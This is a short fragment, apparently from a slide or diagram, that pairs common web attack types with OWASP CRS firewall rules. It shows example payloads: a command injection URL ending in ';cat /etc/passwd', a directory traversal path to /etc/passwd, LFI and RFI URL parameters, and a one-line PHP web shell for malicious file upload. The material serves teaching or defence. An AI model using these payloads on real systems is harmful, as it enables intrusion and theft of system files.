 Payload:
URL command execution -> http://IP/text;cat /etc/passwd
Command Injection
Payload:
LFI -> URL directory jump -> http://IP/text/../../../../etc/passwd
Directory Transversal
Payload:
LFI -> URL File Include -> http://IP/file.php?page=abc.php
RFI -> URL File Include -> http://IP/file.php?page=https://domain.com
File Include
Payload:
Upload File php
<?php
system($_GET['command']);
?>
File Upload
Regras CRS
(OWASP)
SQLi
XSS
CSRF
...